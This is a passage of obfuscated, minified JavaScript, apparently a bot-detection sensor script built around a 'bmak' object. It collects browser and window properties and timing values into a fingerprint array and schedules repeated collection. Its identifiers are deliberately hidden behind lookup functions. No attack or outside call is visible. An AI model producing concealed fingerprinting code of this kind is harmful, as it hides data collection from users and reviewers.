AN()[vQ(Av)],v3([],[][[]]))?AN()[vQ(ZD)](sr,TA,xmt):AN()[vQ(wk)].apply(null,[XA,Dc,D5])][zh(typeof JO()[IC(CS)],v3('',[][[]]))?JO()[IC(fT)].call(null,d0,Xn):JO()[IC(vZ)].call(null,tv,CC)]&&mO(zh(typeof EC()[XV(GO)],v3(U9(typeof D9()[cG(ZD)],v3([],[][[]]))?D9()[cG(NG)](OL,hH):D9()[cG(Wq)].apply(null,[Ll,vZ]),[][[]]))?EC()[XV(gft)].call(null,WF,B1,wk,gft):EC()[XV(rz)](fP,Md,CI,dn),gB[zh(typeof AN()[vQ(Gv)],'undefined')?AN()[vQ(wk)](XA,Dc,kL):AN()[vQ(ZD)].apply(null,[Gft,mxt,b9])][JO()[IC(fT)].apply(null,[d0,Xn])])?gB[AN()[vQ(wk)].apply(null,[XA,Dc,jQ(jQ(Vq))])][JO()[IC(fT)](d0,Xn)][EC()[XV(gft)].call(null,WF,B1,wk,rS)]:gB[AN()[vQ(wk)](XA,Dc,Dh)][zh(typeof JO()[IC(PXt)],v3([],[][[]]))?JO()[IC(KT)](l7,Slt):JO()[IC(vZ)].apply(null,[KA,M5])]&&mO(zh(typeof EC()[XV(UE)],'undefined')?EC()[XV(gft)](WF,B1,wk,kL):EC()[XV(rz)].apply(null,[kO,Glt,dj,DH]),gB[U9(typeof AN()[vQ(fS)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[sH,Rr,jQ(jQ([]))]):AN()[vQ(wk)].apply(null,[XA,Dc,vh])][JO()[IC(KT)](l7,Slt)])?gB[AN()[vQ(wk)](XA,Dc,SA)][U9(typeof JO()[IC(Az)],'undefined')?JO()[IC(vZ)].apply(null,[Gr,k5]):JO()[IC(KT)](l7,Slt)][EC()[XV(gft)](WF,B1,wk,wk)]:mft(Vq));}catch(wfY){SE.splice(Hn(RRY,Vq),Infinity,lWt);zpY=mft(Vq);}try{var ImY=SE.length;var tJY=jQ([]);UmY=gB[JO()[IC(EI)](rE,P4)][JO()[IC(VP)](OD,ZD)]||(gB[AN()[vQ(wk)](XA,Dc,XA)][JO()[IC(fT)](d0,Xn)]&&mO(Ud()[cA(Dtt)](TKt,kz,Cq,DS),gB[AN()[vQ(wk)](XA,Dc,dh)][JO()[IC(fT)](d0,Xn)])?gB[zh(typeof AN()[vQ(SA)],'undefined')?AN()[vQ(wk)](XA,Dc,wj):AN()[vQ(ZD)](gS,tS,vh)][JO()[IC(fT)].apply(null,[d0,Xn])][Ud()[cA(Dtt)](TKt,DH,Cq,jQ(jQ(Fk)))]:gB[U9(typeof AN()[vQ(Wmt)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,Alt,UP,nH):AN()[vQ(wk)].apply(null,[XA,Dc,gw])][JO()[IC(KT)].call(null,l7,Slt)]&&mO(Ud()[cA(Dtt)](TKt,Gv,Cq,jQ(jQ(Vq))),gB[AN()[vQ(wk)].apply(null,[XA,Dc,k4])][JO()[IC(KT)].apply(null,[l7,Slt])])?gB[AN()[vQ(wk)](XA,Dc,D4)][JO()[IC(KT)](l7,Slt)][Ud()[cA(Dtt)].call(null,TKt,pO,Cq,Fft)]:mft(TQ[IS]));}catch(GKY){SE.splice(Hn(ImY,Vq),Infinity,lWt);UmY=mft(Vq);}try{var MCt=SE.length;var jBY=jQ([]);csY=mO(Ud()[cA(Ad)].apply(null,[Ad,B0,WI,Fk]),gB[zh(typeof JO()[IC(r4)],v3([],[][[]]))?JO()[IC(EI)](rE,P4):JO()[IC(vZ)](Qv,Wv)])&&zh(typeof gB[JO()[IC(EI)](rE,P4)][Ud()[cA(Ad)](Ad,r4,WI,UE)],JO()[IC(r7)](SZ,WD))?gB[JO()[IC(EI)].call(null,rE,P4)][Ud()[cA(Ad)](Ad,jQ(jQ(Fk)),WI,jQ([]))]:mft(Vq);}catch(qsY){SE.splice(Hn(MCt,Vq),Infinity,lWt);csY=mft(TQ[IS]);}dfY=gB[U9(typeof D9()[cG(P4)],'undefined')?D9()[cG(NG)].apply(null,[Dmt,zL]):D9()[cG(b9)](X9,cL)](wd(gB[zh(typeof JO()[IC(sC)],'undefined')?JO()[IC(EI)].apply(null,[rE,P4]):JO()[IC(vZ)](wpt,dI)].bmak[U9(typeof Ud()[cA(Bpt)],v3('',[][[]]))?Ud()[cA(UE)](k4,Wq,mpt,jQ({})):Ud()[cA(Bpt)].call(null,GO,qS,Qq,D4)],HP(CFt,CFt)),UE);Z2Y=gB[D9()[cG(b9)].call(null,X9,cL)](wd(dfY,IS),UE);var Bzt=gB[AN()[vQ(D5)](Y4,ME,Vq)][AN()[vQ(Az)].apply(null,[vtt,D0,YS])]();var ZKY=gB[D9()[cG(b9)](X9,cL)](wd(HP(Bzt,Br),Wq),UE);var lpY=D9()[cG(Wq)](Ll,vZ)[FV()[VT(Vq)](B1,r7,rz,YO,AH)](Bzt);lpY=v3(lpY[Ud()[cA(gft)].call(null,Yr,r4,TG,Wq)](Fk,TQ[DS]),ZKY);UBY();var rxY=NxY();var Zzt=Vjt(rxY,TQ[Vq]);var ZCt=Zzt[Fk];var nOt=Zzt[Vq];var x2Y=Zzt[TQ[P4]];var Qzt=Zzt[vZ];var WFt=gB[JO()[IC(EI)](rE,P4)][JO()[IC(g1)].apply(null,[r9,B4])]?TQ[IS]:Fk;var LFt=gB[JO()[IC(EI)](rE,P4)][Cpt()[VJt(FD)](QC,YO,v6,D5,Xn,kXt)]?TQ[IS]:Fk;var Gzt=gB[U9(typeof JO()[IC(j4)],v3('',[][[]]))?JO()[IC(vZ)](z5,bWt):JO()[IC(EI)](rE,P4)][D9()[cG(XC)](Z6,D5)]?Vq:TQ[UE];var bpY=[B6(lt,[D9()[cG(gv)](ZG,DA),bxY]),B6(lt,[AN()[vQ(Zz)].call(null,sU,qT,jQ(jQ({}))),nst(XM,[])]),B6(lt,[Ud()[cA(QBt)](sF,fw,DN,sC),ZCt]),B6(lt,[AN()[vQ(Y5)](S5,F3,IQ),nOt]),B6(lt,[AN()[vQ(BV)].apply(null,[r4,cq,Rn]),x2Y]),B6(lt,[zh(typeof D9()[cG(IS)],v3('',[][[]]))?D9()[cG(Dtt)](xU,vh):D9()[cG(NG)](K5,cw),Qzt]),B6(lt,[AN()[vQ(AP)](U5,Y9,gr),WFt]),B6(lt,[JO()[IC(nH)](kk,Hz),LFt]),B6(lt,[JO()[IC(kF)](pN,dBt),Gzt]),B6(lt,[Ud()[cA(dF)](DH,U5,cV,Vq),dfY]),B6(lt,[U9(typeof Ud()[cA(P4)],v3('',[][[]]))?Ud()[cA(UE)].apply(null,[V2t,jQ([]),Opt,dh]):Ud()[cA(Wmt)].apply(null,[Gbt,jQ(Vq),hI,SA]),wFt]),B6(lt,[U9(typeof EC()[XV(CC)],v3([],[][[]]))?EC()[XV(rz)](GA,tF,L6,cL):EC()[XV(YS)].call(null,Wq,kQ,vZ,FD),fOt]),B6(lt,[JO()[IC(Av)].call(null,N0,KXt),w2Y]),B6(lt,[U9(typeof D9()[cG(Olt)],v3('',[][[]]))?D9()[cG(NG)](B2t,Kw):D9()[cG(Ad)].apply(null,[fKt,gRt]),vzt]),B6(lt,[AN()[vQ(CH)].apply(null,[Spt,C6,jQ(jQ(Vq))]),MXY]),B6(lt,[zh(typeof RG()[fU(rN)],'undefined')?RG()[fU(r4)].call(null,v6,vZ,vZ,b9):RG()[fU(Wc)](hv,Ew,YS,jr),UmY]),B6(lt,[b5()[J5(r4)](tP,vZ,Gv,v6),zpY]),B6(lt,[JO()[IC(vI)](bG,sC),csY]),B6(lt,[D9()[cG(QBt)].apply(null,[rc,Olt]),vAt()]),B6(lt,[zh(typeof JO()[IC(WD)],'undefined')?JO()[IC(sL)](ZQ,cJt):JO()[IC(vZ)].apply(null,[qV,n2t]),MJY]),B6(lt,[U9(typeof JO()[IC(Ej)],'undefined')?JO()[IC(vZ)].apply(null,[C5,PF]):JO()[IC(XC)](SU,vV),lpY]),B6(lt,[D9()[cG(dF)](Sq,xT),fYY]),B6(lt,[AN()[vQ(QS)].call(null,fL,xc,E4),MxY])];var d2Y=AK(bpY,bwt);var rCt;return SE.pop(),rCt=d2Y,rCt;};var NxY=function(){return Jvt.apply(this,[JJ,arguments]);};var RsY=function(){var P2Y;SE.push(KL);return P2Y=[B6(lt,[D9()[cG(BBt)].call(null,qlt,ZD),D9()[cG(Wq)](fd,vZ)]),B6(lt,[AN()[vQ(sbt)](nH,H2t,sU),cfY?cfY[D9()[cG(P4)](Vc,F2t)]():D9()[cG(Wq)](fd,vZ)]),B6(lt,[JO()[IC(vV)].call(null,Yn,RP),YmY||D9()[cG(Wq)].call(null,fd,vZ)])],SE.pop(),P2Y;};var xtY=function(){SE.push(VI);if(Dzt&&jQ(Dzt[U9(typeof JO()[IC(sC)],v3([],[][[]]))?JO()[IC(vZ)].call(null,dC,Bxt):JO()[IC(Lg)].call(null,L9,rN)])){Dzt=gB[D9()[cG(EI)](hw,f1)][FV()[VT(Fk)].apply(null,[En,Ih,rz,fw,qn])](Dzt,l6t(),B6(lt,[JO()[IC(Lg)](L9,rN),jQ(jQ({}))]));}SE.pop();};var RxY=function(){gzt=jQ(jQ(NY));var VfY=hqt();SE.push(Mmt);btY=gB[U9(typeof AN()[vQ(E4)],v3([],[][[]]))?AN()[vQ(ZD)](Ar,vj,sU):AN()[vQ(Ott)].call(null,cKt,Jc,jQ(jQ(Fk)))](function(){Pgt=z3t();SE.push(nL);Uzt=zht(Lt,[]);hFt=X7t();qmY=gB[AN()[vQ(Ott)](cKt,Bc,XA)](function txY(){SE.push(zxt);var BYY;return BYY=c4t()[zh(typeof D9()[cG(Av)],'undefined')?D9()[cG(r4)](AG,pA):D9()[cG(NG)].apply(null,[fxt,EYt])](function FYY(NmY){SE.push(Ytt);while(TQ[IS])switch(NmY[zh(typeof Cpt()[VJt(Ih)],v3(D9()[cG(Wq)](hD,vZ),[][[]]))?Cpt()[VJt(CC)](jQ(Vq),jQ(jQ([])),U2t,Wc,ZD,pC):Cpt()[VJt(b9)].call(null,CC,KJt,Vq,Ln,Vq,vBt)]=NmY[AN()[vQ(PXt)](WP,Og,fS)]){case TQ[UE]:bgt=zht(kb,[]);mOt=nst(Hx,[]);pRY=D9()[cG(Wq)](hD,vZ)[FV()[VT(Vq)].call(null,vT,d6,rz,sC,AH)](v1t(),Rv()[qC(FD)](DS,Vq,jQ(jQ(Vq)),FL,Dpt,nH))[FV()[VT(Vq)].call(null,vT,W6,rz,vZ,AH)](dYY);CXY=z1t();wmY=zht(EW,[]);kBY=rht();JfY=Zkt();GJY=zqt();NmY[AN()[vQ(PXt)](WP,Og,DS)]=UE;{var CCt;return CCt=c4t()[FV()[VT(UE)](MA,qS,b9,vh,Bpt)](E1t()),SE.pop(),CCt;}case UE:AmY=NmY[EC()[XV(D5)](p4,bV,Wc,QC)];DRY=gB[AN()[vQ(Ott)](cKt,SQ,sT)](function(){EBY=zht(qb,[]);HXY=HUt();QXY=zht(E2,[]);AFt=zht(dx,[]);SE.push(tO);jtY=gB[AN()[vQ(Ott)].call(null,cKt,fD,SA)](function QpY(){var IFt;SE.push(Ew);var dRY;return dRY=c4t()[U9(typeof D9()[cG(OC)],v3([],[][[]]))?D9()[cG(NG)](OC,Md):D9()[cG(r4)].apply(null,[HA,pA])](function NtY(EtY){SE.push(H5);while(Vq)switch(EtY[Cpt()[VJt(CC)].apply(null,[Az,Ih,zd,Wc,AT,pC])]=EtY[AN()[vQ(PXt)].call(null,WP,RT,jQ(jQ({})))]){case kR[D9()[cG(rS)].call(null,Ww,Uj)]():if(PtY){EtY[U9(typeof AN()[vQ(dh)],'undefined')?AN()[vQ(ZD)](VH,wj,JT):AN()[vQ(PXt)].call(null,WP,RT,jQ(Fk))]=vZ;break;}EtY[AN()[vQ(PXt)](WP,RT,rN)]=vZ;{var LxY;return LxY=c4t()[FV()[VT(UE)](q2t,jQ(Vq),b9,IQ,Bpt)](L5t()),SE.pop(),LxY;}case vZ:IFt=hqt();hYY=Hn(IFt,VfY);if(Njt){x4t=UE;zjt(jQ({}));}cXY=jQ(NY);case TQ[dh]:case U9(typeof D9()[cG(dz)],'undefined')?D9()[cG(NG)].call(null,DJt,Q7):D9()[cG(Gz)].call(null,LA,Wz):{var ZFt;return ZFt=EtY[zh(typeof AN()[vQ(Ott)],'undefined')?AN()[vQ(TD)].apply(null,[Az,Sft,jQ(Vq)]):AN()[vQ(ZD)](pn,bV,jd)](),SE.pop(),ZFt;}}SE.pop();},null,null,null,gB[AN()[vQ(EP)].apply(null,[lj,x4,d6])]),SE.pop(),dRY;},Fk);cXY=jQ(jQ([]));SE.pop();GCt=jQ(NY);},Fk);GCt=jQ(jQ([]));zXY=jQ(jQ(zb));case w1:case D9()[cG(Gz)].apply(null,[Xc,Wz]):{var mBY;return mBY=NmY[zh(typeof AN()[vQ(nP)],v3('',[][[]]))?AN()[vQ(TD)].call(null,Az,Bk,jQ(jQ([]))):AN()[vQ(ZD)](ZXt,Jbt,Gv)](),SE.pop(),mBY;}}SE.pop();},null,null,null,gB[AN()[vQ(EP)].apply(null,[lj,Sz,Q7])]),SE.pop(),BYY;},Fk);SE.pop();zXY=jQ(jQ({}));JxY=jQ(NY);},Fk);SE.pop();JxY=jQ(jQ([]));};var Jzt=function(){var QFt=sGt();var SYY=QFt[Fk];var PXY=QFt[Vq];if(jQ(Zdt)&&H4(SYY,mft(Vq))){AOt();Zdt=jQ(jQ({}));}if(U9(PXY,mft(Vq))||gh(ztY,PXY)||dCt){dCt=jQ(jQ(zb));return jQ(jQ(NY));}return jQ({});};var BHt=function(HKY,tgt){SE.push(CT);var ZtY=H4(arguments[JO()[IC(Fk)](sw,CS)],Wq)&&zh(arguments[Wq],undefined)?arguments[Wq]:jQ(jQ(zb));ztY++;Zdt=jQ(NY);sCt();if(U9(tgt,jQ(jQ({})))){FIt[RG()[fU(AT)].call(null,Qd,EI,Yr,Clt)]=jQ(jQ(zb));var HCt=jQ([]);var YJY=HKY[Rv()[qC(d6)](GO,rz,Kj,gH,Dh,Fk)];var jsY=HKY[D9()[cG(zP)].call(null,pV,MP)];var TYY;if(zh(jsY,undefined)&&H4(jsY[JO()[IC(Fk)](sw,CS)],TQ[UE])){try{var vBY=SE.length;var BBY=jQ([]);TYY=gB[JO()[IC(fS)].apply(null,[O5,B0])][AN()[vQ(f1)].apply(null,[KJt,Jw,wj])](jsY);}catch(KRY){SE.splice(Hn(vBY,Vq),Infinity,CT);}}if(zh(YJY,undefined)&&U9(YJY,dz)&&zh(TYY,undefined)&&TYY[Rv()[qC(Gv)](IS,CC,kz,gH,PT,SA)]&&U9(TYY[U9(typeof Rv()[qC(kz)],v3(D9()[cG(Wq)](Rd,vZ),[][[]]))?Rv()[qC(NG)].call(null,D5,xn,nH,cS,cO,fL):Rv()[qC(Gv)].call(null,jd,CC,kL,gH,PT,vh)],jQ(jQ(NY)))){HCt=jQ(jQ({}));FIt[Ud()[cA(M5)](Wz,Xn,Mv,jQ(Fk))]=Fk;var RpY=Wwt(V8t(vDt));var RtY=gB[D9()[cG(b9)](cXt,cL)](wd(hqt(),TQ[Wz]),UE);FIt[JO()[IC(cL)](dRt,wxt)]=RtY;if(zh(RpY,undefined)&&jQ(gB[zh(typeof JO()[IC(Ej)],v3('',[][[]]))?JO()[IC(Gz)](MG,r7):JO()[IC(vZ)](Dmt,Sxt)](RpY))&&H4(RpY,Fk)){if(H4(RtY,Fk)&&H4(RpY,RtY)){FIt[Rv()[qC(r7)](LYt,UE,Ar,Qd,DS,CS)]=gB[U9(typeof JO()[IC(CH)],v3([],[][[]]))?JO()[IC(vZ)].call(null,QBt,tS):JO()[IC(EI)](xg,P4)][AN()[vQ(Ott)].apply(null,[cKt,DD,L7])](function(){d0t();},HP(Hn(RpY,RtY),Br));}else{FIt[Rv()[qC(r7)](AT,UE,PXt,Qd,DS,CC)]=gB[JO()[IC(EI)].apply(null,[xg,P4])][zh(typeof AN()[vQ(Mlt)],'undefined')?AN()[vQ(Ott)].call(null,cKt,DD,WF):AN()[vQ(ZD)](t4,pw,jQ(Vq))](function(){d0t();},HP(v0t,Br));}}else{FIt[Rv()[qC(r7)](sT,UE,jQ(jQ(Vq)),Qd,DS,OC)]=gB[JO()[IC(EI)].call(null,xg,P4)][AN()[vQ(Ott)](cKt,DD,bH)](function(){d0t();},HP(v0t,Br));}}if(U9(HCt,jQ(jQ(zb)))){FIt[Ud()[cA(M5)](Wz,jQ(jQ(Fk)),Mv,D4)]++;if(gh(FIt[Ud()[cA(M5)](Wz,cL,Mv,jQ([]))],vZ)){FIt[Rv()[qC(r7)](fL,UE,Kj,Qd,DS,qS)]=gB[JO()[IC(EI)].apply(null,[xg,P4])][AN()[vQ(Ott)](cKt,DD,QC)](function(){d0t();},Br);}else{FIt[Rv()[qC(r7)].call(null,gft,UE,FD,Qd,DS,gft)]=gB[JO()[IC(EI)].apply(null,[xg,P4])][zh(typeof AN()[vQ(B4)],'undefined')?AN()[vQ(Ott)].apply(null,[cKt,DD,dh]):AN()[vQ(ZD)].call(null,mT,Ypt,Wq)](function(){d0t();},kR[zh(typeof AN()[vQ(Oz)],v3([],[][[]]))?AN()[vQ(Yd)](MP,DT,Rn):AN()[vQ(ZD)](KA,s5,sU)]());FIt[JO()[IC(E4)](C3,rz)]=jQ(jQ([]));FIt[Ud()[cA(M5)](Wz,UE,Mv,Wz)]=Fk;}}}else if(ZtY){kLt(HKY,ZtY);}SE.pop();};var zjt=function(ktY){SE.push(CT);var ICt=H4(arguments[JO()[IC(Fk)](sw,CS)],TQ[IS])&&zh(arguments[Vq],undefined)?arguments[Vq]:jQ(jQ(zb));var ksY=H4(arguments[U9(typeof JO()[IC(r7)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[IP,VV]):JO()[IC(Fk)](sw,CS)],TQ[P4])&&zh(arguments[Wq],undefined)?arguments[Wq]:jQ({});var YKY=H4(arguments[JO()[IC(Fk)](sw,CS)],vZ)&&zh(arguments[TQ[EL]],undefined)?arguments[TQ[EL]]:jQ(NY);var COt=H4(arguments[U9(typeof JO()[IC(vV)],v3([],[][[]]))?JO()[IC(vZ)](Wg,KA):JO()[IC(Fk)].call(null,sw,CS)],Wc)&&zh(arguments[Wc],undefined)?arguments[Wc]:jQ([]);var fmY=jQ(NY);var Ygt=zFt&&mmY(ICt,ksY,YKY,COt);var vKY=jQ(Ygt)&&NpY(ktY);var HOt=Jzt();if(COt&&jQ(Ygt)){SE.pop();return;}SE.pop();if(Ygt){JJY();WTt();AJY=v3(AJY,Vq);fmY=jQ(zb);lBY--;mFt--;}else if(zh(ktY,undefined)&&U9(ktY,jQ(jQ(NY)))){if(vKY){JJY();WTt();AJY=v3(AJY,Vq);fmY=jQ(jQ(NY));}}else if(vKY||HOt){JJY();WTt();AJY=v3(AJY,Vq);fmY=jQ(jQ(NY));}if(NOt){if(jQ(fmY)){JJY();WTt();}}};var NpY=function(dOt){SE.push(PXt);var cxY=mft(Vq);var POt=mft(Vq);var hzt=jQ({});if(QKY){try{var WxY=SE.length;var QOt=jQ(NY);if(U9(FIt[RG()[fU(AT)].apply(null,[Gst,EI,Kj,Clt])],jQ(NY))&&U9(FIt[JO()[IC(E4)](bG,rz)],jQ(NY))){cxY=gB[zh(typeof D9()[cG(dT)],v3([],[][[]]))?D9()[cG(b9)].call(null,JYt,cL):D9()[cG(NG)].call(null,Pn,xj)](wd(hqt(),kR[zh(typeof D9()[cG(vh)],'undefined')?D9()[cG(pT)].call(null,tO,Yr):D9()[cG(NG)].apply(null,[SH,JT])]()),UE);var IYY=Hn(cxY,FIt[JO()[IC(cL)](BC,wxt)]);POt=K2Y();var sFt=jQ([]);if(U9(POt,gB[JO()[IC(IS)].call(null,XH,D5)][EC()[XV(SA)](xC,qL,D5,sC)])||H4(POt,Fk)&&G2t(POt,v3(cxY,rzt))){sFt=jQ(zb);}if(U9(dOt,jQ(jQ(NY)))){if(U9(sFt,jQ([]))){if(zh(FIt[Rv()[qC(r7)](rN,UE,Yr,Gst,DS,w1)],undefined)&&zh(FIt[Rv()[qC(r7)](Y4,UE,xC,Gst,DS,jQ(Vq))],null)){gB[JO()[IC(EI)].call(null,hF,P4)][Rv()[qC(YS)].call(null,pz,wk,Vq,QXt,Olt,jQ(Fk))](FIt[Rv()[qC(r7)].apply(null,[OC,UE,YO,Gst,DS,vh])]);}FIt[Rv()[qC(r7)](L7,UE,jQ(jQ([])),Gst,DS,FD)]=gB[JO()[IC(EI)].apply(null,[hF,P4])][AN()[vQ(Ott)](cKt,Ypt,CC)](function(){d0t();},HP(Hn(POt,cxY),Br));FIt[zh(typeof Ud()[cA(jtt)],v3('',[][[]]))?Ud()[cA(M5)](Wz,NG,LRt,Gv):Ud()[cA(UE)](pS,Y4,dRt,Xn)]=TQ[UE];}else{hzt=jQ(zb);}}else{var OpY=jQ([]);if(H4(FIt[JO()[IC(cL)](BC,wxt)],TQ[UE])&&gh(IYY,Hn(v0t,rzt))){OpY=jQ(jQ(NY));}if(U9(sFt,jQ(jQ(zb)))){var hpY=HP(Hn(POt,cxY),Br);if(zh(FIt[zh(typeof Rv()[qC(ZD)],v3(D9()[cG(Wq)](Mv,vZ),[][[]]))?Rv()[qC(r7)](xmt,UE,ZC,Gst,DS,YO):Rv()[qC(NG)](YO,wxt,xmt,gP,qJt,FD)],undefined)&&zh(FIt[Rv()[qC(r7)].apply(null,[B4,UE,fw,Gst,DS,B4])],null)){gB[JO()[IC(EI)].apply(null,[hF,P4])][Rv()[qC(YS)](fw,wk,PXt,QXt,Olt,kL)](FIt[Rv()[qC(r7)](Yr,UE,jQ(Fk),Gst,DS,NG)]);}FIt[U9(typeof Rv()[qC(LYt)],'undefined')?Rv()[qC(NG)].apply(null,[wj,cL,OC,xlt,RJt,UC]):Rv()[qC(r7)].apply(null,[Az,UE,Kv,Gst,DS,Xn])]=gB[JO()[IC(EI)].apply(null,[hF,P4])][zh(typeof AN()[vQ(OC)],'undefined')?AN()[vQ(Ott)](cKt,Ypt,sU):AN()[vQ(ZD)].apply(null,[ww,DC,UE])](function(){d0t();},HP(Hn(POt,cxY),Br));}else if((U9(FIt[JO()[IC(cL)](BC,wxt)],mft(Vq))||U9(OpY,jQ(NY)))&&(U9(POt,mft(Vq))||sFt)){if(zh(FIt[Rv()[qC(r7)].apply(null,[rS,UE,AT,Gst,DS,Wc])],undefined)&&zh(FIt[U9(typeof Rv()[qC(fL)],v3([],[][[]]))?Rv()[qC(NG)].apply(null,[U5,AC,D5,AS,wC,IQ]):Rv()[qC(r7)].call(null,PXt,UE,gw,Gst,DS,jQ([]))],null)){gB[zh(typeof JO()[IC(zP)],v3('',[][[]]))?JO()[IC(EI)](hF,P4):JO()[IC(vZ)].call(null,D5,slt)][Rv()[qC(YS)].apply(null,[nH,wk,fS,QXt,Olt,Rn])](FIt[zh(typeof Rv()[qC(YS)],v3([],[][[]]))?Rv()[qC(r7)].apply(null,[CS,UE,Wq,Gst,DS,Wz]):Rv()[qC(NG)].call(null,rz,gKt,d6,rj,xH,pO)]);}hzt=jQ(zb);}}}}catch(IxY){SE.splice(Hn(WxY,Vq),Infinity,PXt);}}if(U9(hzt,jQ(jQ(NY)))){FIt[FV()[VT(YO)].apply(null,[Gst,dn,EI,rz,ZYt])]|=ZAt;}var NRY;return SE.pop(),NRY=hzt,NRY;};var mmY=function(rKY,LtY,cYY,BxY){var KfY=jQ(jQ(zb));SE.push(vr);var FsY=H4(mFt,Fk);var DsY=H4(lBY,Fk);var NsY=rKY||cYY||BxY;var UfY=NsY?FsY&&DsY:DsY;var tzt=NsY||LtY;if(QKY&&tzt&&UfY&&sVt(LtY)){KfY=jQ(zb);if(LtY){FIt[FV()[VT(YO)].call(null,gP,jQ(jQ(Fk)),EI,B0,ZYt)]|=RIt;}else if(rKY){FIt[FV()[VT(YO)](gP,Xn,EI,Ar,ZYt)]|=A0t;}else if(cYY){FIt[FV()[VT(YO)](gP,IS,EI,Kj,ZYt)]|=UPt;}else if(BxY){FIt[zh(typeof FV()[VT(WF)],v3([],[][[]]))?FV()[VT(YO)].call(null,gP,r7,EI,L7,ZYt):FV()[VT(EI)].apply(null,[ppt,nH,Gft,Kj,cV])]|=V5t;}}var nBY;return SE.pop(),nBY=KfY,nBY;};var K2Y=function(){var ntY=Wwt(V8t(vDt));SE.push(lV);ntY=U9(ntY,undefined)||gB[JO()[IC(Gz)](dq,r7)](ntY)||U9(ntY,mft(Vq))?gB[JO()[IC(IS)].call(null,nI,D5)][EC()[XV(SA)](xC,DV,D5,wj)]:ntY;var jpY;return SE.pop(),jpY=ntY,jpY;};var Wwt=function(vfY){return Jvt.apply(this,[hR,arguments]);};SE.push(hn);vP[AN()[vQ(rN)].apply(null,[vq,WZ,UE])](zv);var ZBY=vP(Fk);var A3t=new (gB[AN()[vQ(w1)].call(null,d6,dk,DH)])(TQ[vZ]);var P3t=D9()[cG(Wq)].call(null,dQ,vZ);var Lkt=TQ[NG];var Bqt=Ud()[cA(AT)].apply(null,[EP,Y4,Gh,Yr]);var Zht=RG()[fU(vZ)](Bk,Vq,wk,PN);var W1t=JO()[IC(YO)].apply(null,[VD,jmt]);var RUt=EC()[XV(Vq)](Fk,A0,Vq,vz);var M3t=zh(typeof Cpt()[VJt(Fk)],v3([],[][[]]))?Cpt()[VJt(Vq)].call(null,Az,sT,T9,rz,Xn,hXt):Cpt()[VJt(b9)].call(null,B0,P4,Y5,s4,DS,fP);var Z3t=D9()[cG(vh)](It,dBt);var vDt=D9()[cG(YO)](NN,p4);var fRY=vZ;var wpY=AN()[vQ(GO)](D5,FN,w1);var XZt=Ud()[cA(dh)](FD,jQ(jQ(Vq)),Jh,M5);var CRY=U9(typeof EC()[XV(Wq)],v3(D9()[cG(Wq)].apply(null,[dQ,vZ]),[][[]]))?EC()[XV(rz)](Dr,SL,wT,kL):EC()[XV(Wq)].call(null,Fk,Qh,vZ,Fft);var AZt=AN()[vQ(YO)].call(null,vZ,mN,fw);var Igt=RG()[fU(CC)](Qh,Wq,NT,VP);var FBY=D9()[cG(IS)].call(null,gQ,In);var FEt=Ud()[cA(vh)](xC,pO,PH,B0);var zVt=Rv()[qC(Vq)].call(null,OC,D5,jQ(jQ({})),Rj,X4,UE);var AWt=v3(CRY,AZt);var FGt=v3(CRY,Igt);var U6t=gB[JO()[IC(IS)](p7,D5)](D9()[cG(Wq)](dQ,vZ)[FV()[VT(Vq)](kQ,jQ([]),rz,r4,AH)](TQ[wk]));var JUt=(U9(typeof D9()[cG(FD)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[dw,z4]):D9()[cG(Wq)](dQ,vZ))[FV()[VT(Vq)].apply(null,[kQ,jQ({}),rz,fw,AH])](AN()[vQ(kz)].apply(null,[Mlt,pN,xC]));var UCt=Vq;var rYY=Wq;var KBY=Wc;var ptY=ZD;var tFt=dw;var MRY=jd;var kKY=Lg;var IpY=hF;var TXY=TQ[EI];var ZAt=TQ[w1];var v0t=TQ[Ih];var rzt=IQ;var RIt=TQ[FD];var A0t=TQ[rN];var UPt=TQ[r7];var V5t=TQ[AT];var xDt=[D9()[cG(U5)].apply(null,[zf,vn]),JO()[IC(U5)](zD,pz),AN()[vQ(wj)](pO,UQ,EI),JO()[IC(d6)](j1,nP),JO()[IC(Y4)](n6,kL),zh(typeof Cpt()[VJt(b9)],'undefined')?Cpt()[VJt(Wq)](IQ,pO,xU,Wc,fL,OS):Cpt()[VJt(b9)](jQ(jQ({})),Az,rC,kw,jd,NO),JO()[IC(xC)].call(null,X3,fw)];var Iht=[Ud()[cA(YO)](DS,Xn,k3,Ih),JO()[IC(kT)](mG,vz),JO()[IC(xC)](X3,fw)];var E7t=B6(lt,[AN()[vQ(dw)](rz,Cc,jQ(jQ([]))),Vq,zh(typeof JO()[IC(xC)],'undefined')?JO()[IC(U5)](zD,pz):JO()[IC(vZ)].apply(null,[IV,Pv]),Wq,D9()[cG(d6)].apply(null,[E1,cj]),vZ,FV()[VT(Wq)](lq,Xn,D5,WF,KT),Wc,JO()[IC(GO)](gZ,kXt),b9,U9(typeof D9()[cG(wj)],'undefined')?D9()[cG(NG)].apply(null,[Fv,SH]):D9()[cG(Y4)].call(null,hE,WP),rz,Cpt()[VJt(vZ)](d6,jQ(jQ([])),dc,EI,dn,lH),TQ[dh],AN()[vQ(B4)].call(null,cxt,ON,Az),ZD,zh(typeof JO()[IC(wj)],v3('',[][[]]))?JO()[IC(kz)].apply(null,[IE,W6]):JO()[IC(vZ)](dC,gS),D5,zh(typeof D9()[cG(Wq)],'undefined')?D9()[cG(xC)](K7,rS):D9()[cG(NG)](E9,H2t),UE,zh(typeof b5()[J5(Wc)],v3(D9()[cG(Wq)].apply(null,[dQ,vZ]),[][[]]))?b5()[J5(Fk)].apply(null,[fT,NG,gr,v6]):b5()[J5(ZD)](Wmt,Dj,B0,cH),NG,U9(typeof AN()[vQ(b9)],v3('',[][[]]))?AN()[vQ(ZD)].apply(null,[SC,Qv,YS]):AN()[vQ(EL)].call(null,dn,Mk,E4),wk,JO()[IC(wj)](sq,xlt),EI,zh(typeof RG()[fU(Fk)],v3(D9()[cG(Wq)](dQ,vZ),[][[]]))?RG()[fU(D5)](Gq,vZ,pz,gft):RG()[fU(Wc)].call(null,Hd,Ih,pO,AC),TQ[vh],AN()[vQ(LYt)](jmt,p3,jQ(Vq)),Ih,U9(typeof JO()[IC(Y4)],'undefined')?JO()[IC(vZ)](jz,z4):JO()[IC(dw)](Zh,ZC),FD,Rv()[qC(Wq)].apply(null,[Q7,b9,sC,Bk,rKt,UE]),rN,JO()[IC(xC)](X3,fw),TQ[YO],U9(typeof 